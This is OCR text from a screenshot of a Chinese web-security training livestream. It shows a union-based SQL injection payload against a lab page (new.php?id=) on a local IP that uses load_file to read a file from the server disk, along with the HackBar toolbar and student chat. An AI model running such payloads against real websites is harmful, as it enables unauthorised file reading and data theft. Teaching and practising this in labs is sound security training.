 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
您正在共享屏幕
86:55
2
http://192.16...ew.php?id=-1
phpinfo()
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/new.php?id=1%20union%20select%201,2,3,load_file(%22d:\\1.txt%22),5,6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
聊天
卧虎藏龙
Adress
太强了，能不能带带弟弟
都是卷王
GGG
null
喵的
发送至: 所有人
发送(S)
123334dasdasddsddfgfvdrfgfdhgfghgf
首页 新闻 留言
123334dasdasddsddfgfvdrfgfdhgfghgf
5
英
21:35
2023-05-21